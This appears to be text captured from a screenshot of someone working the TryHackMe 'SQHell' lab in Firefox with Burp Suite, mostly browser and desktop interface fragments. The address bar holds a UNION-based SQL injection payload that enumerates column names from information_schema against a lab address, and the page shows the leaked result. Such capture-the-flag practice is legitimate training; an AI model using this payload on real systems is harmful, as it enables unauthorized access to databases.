 Burp Suite Community E...
User - Mozilla Firefox
Tue 25 May, 02:35
EN
cpu
mem
swap
23:00
User - Mozilla Firefox
File
Edit
View
History
Bookmarks
Tools
Help
TryHackMe | SQHell
User
Well, dreams, they feel r
http://10.10.218.134/user?id=1 and 1=2 union select column_name,2,3 from information_schema.columns where table_name='users' limit 0,1 -- -
http://10.10.218.134/user?id=1 and 1=2 union select column_name,2,3 from information_schema.columns where table_name='users' limit 0,1 -- -
This time, search with:
Login
Register
Home / User: CHECK_CONSTRAINTS
User Details
User ID: 1
Username: CHECK_CONSTRAINTS
Posts:
First Post
Second Post